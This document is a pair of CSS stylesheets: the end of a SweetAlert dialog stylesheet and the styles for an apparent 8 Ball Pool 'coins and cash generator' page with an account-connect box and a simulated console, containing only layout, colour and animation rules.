  background-color: #c8c8c8;
}
/* line 106, ../sass/sweet-alert.scss */
.sweet-alert button.cancel:active {
  background-color: #b6b6b6;
}
/* line 110, ../sass/sweet-alert.scss */
.sweet-alert button.cancel:focus {
  box-shadow: rgba(197, 205, 211, 0.8) 0px 0px 2px, rgba(0, 0, 0, 0.04706) 0px 0px 0px 1px inset !important;
}
/* line 115, ../sass/sweet-alert.scss */
.sweet-alert button::-moz-focus-inner {
  border: 0;
}
/* line 121, ../sass/sweet-alert.scss */
.sweet-alert[data-has-cancel-button=false] button {
  box-shadow: none !important;
}
/* line 125, ../sass/sweet-alert.scss */
.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false] {
  padding-bottom: 40px;
}
/* line 129, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon {
  width: 80px;
  height: 80px;
  border: 4px solid gray;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border-radius: 50%;
  margin: 20px auto;
  padding: 0;
  position: relative;
  box-sizing: content-box;
}
/* line 146, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error {
  border-color: #F27474;
}
/* line 149, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-x-mark {
  position: relative;
  display: block;
}
/* line 154, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-line {
  position: absolute;
  height: 5px;
  width: 47px;
  background-color: #F27474;
  display: block;
  top: 37px;
  border-radius: 2px;
}
/* line 163, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  left: 17px;
}
/* line 168, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  right: 16px;
}
/* line 175, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-warning {
  border-color: #F8BB86;
}
/* line 178, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-warning .sa-body {
  position: absolute;
  width: 5px;
  height: 47px;
  left: 50%;
  top: 10px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  margin-left: -2px;
  background-color: #F8BB86;
}
/* line 189, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-warning .sa-dot {
  position: absolute;
  width: 7px;
  height: 7px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin-left: -3px;
  left: 50%;
  bottom: 10px;
  background-color: #F8BB86;
}
/* line 201, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-info {
  border-color: #C9DAE1;
}
/* line 204, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-info::before {
  content: "";
  position: absolute;
  width: 5px;
  height: 29px;
  left: 50%;
  bottom: 17px;
  border-radius: 2px;
  margin-left: -2px;
  background-color: #C9DAE1;
}
/* line 215, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-info::after {
  content: "";
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin-left: -3px;
  top: 19px;
  background-color: #C9DAE1;
}
/* line 226, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success {
  border-color: #A5DC86;
}
/* line 229, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success::before, .sweet-alert .sa-icon.sa-success::after {
  content: '';
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border-radius: 50%;
  position: absolute;
  width: 60px;
  height: 120px;
  background: white;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 241, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success::before {
  -webkit-border-radius: 120px 0 0 120px;
  border-radius: 120px 0 0 120px;
  top: -7px;
  left: -33px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform-origin: 60px 60px;
  transform-origin: 60px 60px;
}
/* line 252, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success::after {
  -webkit-border-radius: 0 120px 120px 0;
  border-radius: 0 120px 120px 0;
  top: -11px;
  left: 30px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform-origin: 0px 60px;
  transform-origin: 0px 60px;
}
/* line 264, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-placeholder {
  width: 80px;
  height: 80px;
  border: 4px solid rgba(165, 220, 134, 0.2);
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border-radius: 50%;
  box-sizing: content-box;
  position: absolute;
  left: -4px;
  top: -4px;
  z-index: 2;
}
/* line 279, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-fix {
  width: 5px;
  height: 90px;
  background-color: white;
  position: absolute;
  left: 28px;
  top: 8px;
  z-index: 1;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 293, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-line {
  height: 5px;
  background-color: #A5DC86;
  display: block;
  border-radius: 2px;
  position: absolute;
  z-index: 2;
}
/* line 302, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {
  width: 25px;
  left: 14px;
  top: 46px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 311, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {
  width: 47px;
  right: 8px;
  top: 38px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 322, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-custom {
  background-size: contain;
  border-radius: 0;
  border: none;
  background-position: center center;
  background-repeat: no-repeat;
}

/*
 * Animations
 */
@-webkit-keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
    -webkit-tranform: scale(0.95);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
    -webkit-tranform: scale(0.95);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}
@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}
/* line 364, ../sass/sweet-alert.scss */
.showSweetAlert {
  -webkit-animation: showSweetAlert 0.3s;
  animation: showSweetAlert 0.3s;
}
/* line 367, ../sass/sweet-alert.scss */
.showSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none;
}

/* line 371, ../sass/sweet-alert.scss */
.hideSweetAlert {
  -webkit-animation: hideSweetAlert 0.2s;
  animation: hideSweetAlert 0.2s;
}
/* line 374, ../sass/sweet-alert.scss */
.hideSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none;
}

@-webkit-keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  54% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  70% {
    width: 50px;
    left: -8px;
    top: 37px;
  }
  84% {
    width: 17px;
    left: 21px;
    top: 48px;
  }
  100% {
    width: 25px;
    left: 14px;
    top: 45px;
  }
}
@keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  54% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  70% {
    width: 50px;
    left: -8px;
    top: 37px;
  }
  84% {
    width: 17px;
    left: 21px;
    top: 48px;
  }
  100% {
    width: 25px;
    left: 14px;
    top: 45px;
  }
}
@-webkit-keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  65% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  84% {
    width: 55px;
    right: 0px;
    top: 35px;
  }
  100% {
    width: 47px;
    right: 8px;
    top: 38px;
  }
}
@keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  65% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  84% {
    width: 55px;
    right: 0px;
    top: 35px;
  }
  100% {
    width: 47px;
    right: 8px;
    top: 38px;
  }
}
@-webkit-keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
}
@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
}
/* line 403, ../sass/sweet-alert.scss */
.animateSuccessTip {
  -webkit-animation: animateSuccessTip 0.75s;
  animation: animateSuccessTip 0.75s;
}

/* line 406, ../sass/sweet-alert.scss */
.animateSuccessLong {
  -webkit-animation: animateSuccessLong 0.75s;
  animation: animateSuccessLong 0.75s;
}

/* line 409, ../sass/sweet-alert.scss */
.sa-icon.sa-success.animate::after {
  -webkit-animation: rotatePlaceholder 4.25s ease-in;
  animation: rotatePlaceholder 4.25s ease-in;
}

@-webkit-keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}
/* line 420, ../sass/sweet-alert.scss */
.animateErrorIcon {
  -webkit-animation: animateErrorIcon 0.5s;
  animation: animateErrorIcon 0.5s;
}

@-webkit-keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px;
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1;
  }
}
@keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px;
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1;
  }
}
/* line 429, ../sass/sweet-alert.scss */
.animateXMark {
  -webkit-animation: animateXMark 0.5s;
  animation: animateXMark 0.5s;
}

@-webkit-keyframes pulseWarning {
  0% {
    border-color: #F8D486;
  }
  100% {
    border-color: #F8BB86;
  }
}
@keyframes pulseWarning {
  0% {
    border-color: #F8D486;
  }
  100% {
    border-color: #F8BB86;
  }
}
/* line 437, ../sass/sweet-alert.scss */
.pulseWarning {
  -webkit-animation: pulseWarning 0.75s infinite alternate;
  animation: pulseWarning 0.75s infinite alternate;
}

@-webkit-keyframes pulseWarningIns {
  0% {
    background-color: #F8D486;
  }
  100% {
    background-color: #F8BB86;
  }
}
@keyframes pulseWarningIns {
  0% {
    background-color: #F8D486;
  }
  100% {
    background-color: #F8BB86;
  }
}
/* line 445, ../sass/sweet-alert.scss */
.pulseWarningIns {
  -webkit-animation: pulseWarningIns 0.75s infinite alternate;
  animation: pulseWarningIns 0.75s infinite alternate;
}
</file>
<file: 8ballpool/font-awesome/css/style.css>
@import url("http://fonts.googleapis.com/css?family=Raleway%3A400%2C900%2C800%2C600%2C700%2C300%2C500|Source%2BCode%2BPro");

@font-face {
    font-family: 'coc';
    src: url('../fonts/coc-webfont.eot');
    src: url('../fonts/coc-webfontd41dd41dd41dd41dd41dd41d.eot?#iefix') format('embedded-opentype'),
         url('../fonts/coc-webfont.woff') format('woff'),
         url('../fonts/coc-webfont.ttf') format('truetype'),
         url('../fonts/coc-webfont.html#supercell-magicregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
body {
  background: url('../../img/8ballpoolbackground.jpg') no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  font-family: 'coc', sans-serif;
}
@media (max-width: 991px) {
  body {
    text-align: center;
  }
}

header .top-logo {
  margin: 0 auto 0 auto;
}
header nav ul {
  list-style: none;
  margin: 20px 0 0 0;
  padding: 0;
  text-align: center;
}
header nav ul .mobile-option {
  display: none;
}
header nav ul .normal-menu {
  display: block;
}
header nav ul a, header nav ul a:link, header nav ul a:visited {
  text-decoration: none;
}
header nav ul a li, header nav ul a:link li, header nav ul a:visited li {
  width: 150px;
  display: inline-block;
  margin: 10px auto;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f89c2b), color-stop(100%, #c47c23));
  background-image: -moz-linear-gradient(#f89c2b, #c47c23);
  background-image: -webkit-linear-gradient(#f89c2b, #c47c23);
  background-image: linear-gradient(#f89c2b, #c47c23);
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: #fff;
  -webkit-box-shadow: 0 3px rgba(0, 0, 0, 0.15), inset 0 2px rgba(254, 254, 254, 0.11);
  -moz-box-shadow: 0 3px rgba(0, 0, 0, 0.15), inset 0 2px rgba(254, 254, 254, 0.11);
  box-shadow: 0 3px rgba(0, 0, 0, 0.15), inset 0 2px rgba(254, 254, 254, 0.11);
  border: solid 1px #865211;
  padding: 10px;
  text-align: center;
  color: #fff;
  text-decoration: none;
  font-size: 1.2em;
  font-weight: 600;
  text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.43);
  text-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.43);
}
@media (max-width: 991px) {
  header nav ul a li, header nav ul a:link li, header nav ul a:visited li {
    width: 100%;
    display: block;
  }
}
header nav ul a li:hover, header nav ul a:link li:hover, header nav ul a:visited li:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #c47c23), color-stop(100%, #f89c2b));
  background-image: -moz-linear-gradient(#c47c23, #f89c2b);
  background-image: -webkit-linear-gradient(#c47c23, #f89c2b);
  background-image: linear-gradient(#c47c23, #f89c2b);
  text-decoration: none;
}
header nav ul a li:active, header nav ul a:link li:active, header nav ul a:visited li:active {
  position: relative;
  top: 3px;
}
@media (max-width: 991px) {
  header nav ul .mobile-option {
    display: block;
  }

  header nav ul .mobile-option a {
    text-decoration: none;
    cursor: pointer;
  }
  header nav ul .normal-menu {
    display: none;
  }
  header nav ul .normal-menu a {
    text-decoration: none;
  }
}

section {
  margin: 20px auto;
}
section .inside-section {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
section .inside-section .section-heading {
  border: 2px solid #9c4b4b;
	border-radius: 16px; -moz-border-radius: 16px; 	-webkit-border-radius: 16px;
	padding: 8px;
	overflow: hidden;
	background: #ae5d19;
	background: -moz-linear-gradient(top,  #ae5d19 0%, #b53d3d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ae5d19), color-stop(100%,#b53d3d));
	background: -webkit-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -o-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -ms-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: linear-gradient(to bottom,  #ae5d19 0%,#b53d3d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae5d19', endColorstr='#b53d3d',GradientType=0 );
  text-align: center;
}
section .inside-section .section-heading h1 {
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #F8CC32;
  font-family: "coc";
  font-weight: 900;
  font-size: 2em;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58);
  text-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.58);
}
@media (max-width: 991px) {
  section .inside-section .section-heading h1 {
    font-size: 2em;
  }
}
section .inside-section .section-heading h2 {
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #F8CC32;
  font-family: "coc";
  font-weight: 900;
  font-size: 2em;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58);
  text-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.58);
}
@media (max-width: 991px) {
  section .inside-section .section-heading h2 {
    font-size: 2em;
  }
}
section .inside-section .section-heading p {
  font-size: 1.2em;
  color: #fff;
  margin: 5px 0 0 0;
  padding: 0;
}
@media (max-width: 991px) {
  section .inside-section .section-heading p {
    font-size: 2em;
  }
  section .inside-section .section-heading p {
    font-size: 1.2em;
  }
}
section .inside-section .section-content {
  background-color: #5b544f;
  padding: 40px;
border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
	position: relative;
}

.connect_section .account_connect_area {
  position: relative;
  background-color: #5b544f;
  color: #363636;
  padding: 0px;
}
.connect_section .account_connect_area .connected_msg {
  display: none;
  position: absolute;
  left: 0;
  z-index: 100;
  width: 100%;
  height: 100%;
}
.connect_section .account_connect_area .connected_msg .overlay {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.79);
  width: 100%;
  height: 100%;
}
.connect_section .account_connect_area .connected_msg .connect_message {
  text-align: center;
  position: absolute;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #22b14e), color-stop(100%, #138135));
  background-image: -moz-linear-gradient(#22b14e, #138135);
  background-image: -webkit-linear-gradient(#22b14e, #138135);
  background-image: linear-gradient(#22b14e, #138135);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  vertical-align: middle;
  top: 50%;
  margin-top: -30px;
  padding: 10px;
  width: 160px;
  height: auto;
  left: 50%;
  margin-left: -80px;
  z-index: 101;
  color: #fff;
}
.connect_section .account_connect_area .connected_msg .connect_message p {
  margin: 0;
  padding: 0;
  font-weight: 500;
color:white;

}
.connect_section .account_connect_area .connect-btn-area .connect-button {
  -moz-box-shadow: inset 0px 1px 0px 0px #fff6af;
  -webkit-box-shadow: inset 0px 1px 0px 0px #fff6af;
  box-shadow: inset 0px 1px 0px 0px #fff6af;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffec64), color-stop(100%, #ffab23));
  background-image: -moz-linear-gradient(#ffec64, #ffab23);
  background-image: -webkit-linear-gradient(#ffec64, #ffab23);
  background-image: linear-gradient(#ffec64, #ffab23);
  background-color: #ffec64;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #ffaa22;
  display: inline-block;
  cursor: pointer;
  color: #333333;
  font-family: 'coc', sans-serif;
  font-size: 15px;
  font-weight: bold;
  padding: 6px 24px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #ffee66;
  outline: 0;
  width: 100%;
}
.connect_section .account_connect_area .connect-btn-area .connect-button:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffab23), color-stop(100%, #ffec64));
  background-image: -moz-linear-gradient(#ffab23, #ffec64);
  background-image: -webkit-linear-gradient(#ffab23, #ffec64);
  background-image: linear-gradient(#ffab23, #ffec64);
  background-color: #ffab23;
}
.connect_section .account_connect_area .connect-btn-area .connect-button:active {
  position: relative;
  top: 1px;
}

#gen_section .section-content {
  text-align: center;
background: #5b544f;
border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
}
#gen_section .section-content .generator-section h3 {
  color: #2e2e2e;
  font-weight: 800;
  padding: 0;
  margin: 0;
}
#gen_section .section-content .generator-section p {
  color: #6d6d6d;
}
#gen_section .section-content .generator-section .option-list {
  list-style: none;
  margin: 5px 0 0 0;
  padding: 0;
}
#gen_section .section-content .generator-section .option-list li {
  margin: 5px;
  padding: 20px 10px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #e9e9e9));
  background-image: -moz-linear-gradient(#ffffff, #e9e9e9);
  background-image: -webkit-linear-gradient(#ffffff, #e9e9e9);
  background-image: linear-gradient(#ffffff, #e9e9e9);
  border: solid 1px #eee;
  width: 150px;
  color: #343434;
  text-align: center;
  display: inline-block;
}
#gen_section .section-content .generator-section .option-list li i {
  font-size: 2.5em;
  margin: 0 0 5px 0;
}
#gen_section .section-content .generator-section .option-list li p {
  color: #343434;
  font-weight: 500;
  margin: 0 0 0 0;
}
@media (max-width: 991px) {
  #gen_section .section-content .generator-section .option-list li {
    margin: 10px auto;
  }
}
#gen_section .section-content .generator-section .option-list li:hover {
  cursor: pointer;
}
#gen_section .section-content .generator-section .option-list .activated {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #0da00d), color-stop(100%, #36cc36));
  background-image: -moz-linear-gradient(#0da00d, #36cc36);
  background-image: -webkit-linear-gradient(#0da00d, #36cc36);
  background-image: linear-gradient(#0da00d, #36cc36);
  text-shadow: rgba(0, 0, 0, 0.4) 0px -1px 0;
  border: solid 1px #49f049;
  color: #fff;
}
#gen_section .section-content .generator-section .option-list .activated p {
  color: #fff;
}
#gen_section .section-content .generator-section .gen-select-coins {
  background-image: url('../../img/coins.png');
}

#gen_section .section-content .generator-section .gen-select-cash {
  background-image: url('../../img/cash.png');
}


#gen_section .section-content .generator-section .gen-select {
  margin: 0px auto 0px auto;
  text-indent: 35px;
  background-repeat: no-repeat;
  background-position: 1% 35%;
}
@media (max-width: 991px) {
  #gen_section .section-content .generator-section .gen-select {
    text-indent: 50px;
  }
}
#gen_section .section-content .generator-section .gen-button {
  -moz-box-shadow: inset 0px 1px 0px 0px #54a3f7;
  -webkit-box-shadow: inset 0px 1px 0px 0px #54a3f7;
  box-shadow: inset 0px 1px 0px 0px #54a3f7;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #007dc1), color-stop(1, #0061a7));
  background: -moz-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: -webkit-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: -o-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: -ms-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: linear-gradient(to bottom, #007dc1 5%, #0061a7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007dc1', endColorstr='#0061a7',GradientType=0);
  background-color: #007dc1;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #124d77;
  display: inline-block;
  cursor: pointer;
  color: #ffffff;
  font-weight: 800;
  font-size: 1.2em;
  padding: 15px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #154682;
  width: 100%;
  outline: 0;
  text-transform: uppercase;
}
@media (max-width: 991px) {
  #gen_section .section-content .generator-section .gen-button {
    margin: 0 0 10px 0;
  }
}
#gen_section .section-content .generator-section .gen-button:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #0061a7), color-stop(1, #007dc1));
  background: -moz-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: -webkit-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: -o-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: -ms-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: linear-gradient(to bottom, #0061a7 5%, #007dc1 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0061a7', endColorstr='#007dc1',GradientType=0);
  background-color: #0061a7;
}
#gen_section .section-content .generator-section .gen-button:active {
  position: relative;
  top: 1px;
}
#gen_section .section-content .generator-section .how-button {
  -moz-box-shadow: inset 0px 1px 0px 0px #fff6af;
  -webkit-box-shadow: inset 0px 1px 0px 0px #fff6af;
  box-shadow: inset 0px 1px 0px 0px #fff6af;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffec64), color-stop(1, #ffab23));
  background: -moz-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: -webkit-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: -o-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: -ms-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: linear-gradient(to bottom, #ffec64 5%, #ffab23 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec64', endColorstr='#ffab23',GradientType=0);
  background-color: #ffec64;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #ffaa22;
  display: inline-block;
  cursor: pointer;
  color: #333333;
  font-size: 1.2em;
  font-weight: bold;
  padding: 6px 24px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #ffee66;
  outline: 0;
  width: 100%;
}
#gen_section .section-content .generator-section .how-button:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffab23), color-stop(1, #ffec64));
  background: -moz-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: -webkit-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: -o-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: -ms-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: linear-gradient(to bottom, #ffab23 5%, #ffec64 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffab23', endColorstr='#ffec64',GradientType=0);
  background-color: #ffab23;
}
#gen_section .section-content .generator-section .how-button:active {
  position: relative;
  top: 1px;
}
#gen_section .section-content .gen-console-area {
  display: none;
}
#gen_section .section-content .gen-console-area .loading-spinner {
  margin: 2em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #2593c4;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
#gen_section .section-content .gen-console-area .loading-spinner,
#gen_section .section-content .gen-console-area .loading-spinner:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#gen_section .section-content .gen-console-area h3 {
  text-align: center;
  color: #1c1c1c;
}
#gen_section .section-content .gen-console-area .gen-dev-console {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #393939), color-stop(100%, #000000));
  background-image: -moz-linear-gradient(#393939, #000000);
  background-image: -webkit-linear-gradient(#393939, #000000);
  background-image: linear-gradient(#393939, #000000);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Source Code Pro';
  margin: 15px auto;
  height: 310px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  text-transform: uppercase;
  text-align: left;
  border: solid 1px #eee;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text {
  margin: 0;
  padding: 0;
  list-style: none;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text .console-green-text {
  color: #21c064;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text .console-red-text {
  color: #c02121;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text .console-yellow-text {
  color: #d3852a;
}
#gen_section.inactive {
  opacity: 0.6;
}

#features_section {
  text-align: center;
}
#features_section .circle-number {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  behavior: url(PIE.html);
  /* remove if you don't care about IE8 */
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 3em;
  margin: 0 auto;
  background-color: #2a9516;
  text-align: center;
  -moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.45);
  -webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.45);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.45);
  background-image: url('[data-uri]');
  background-size: 100%;
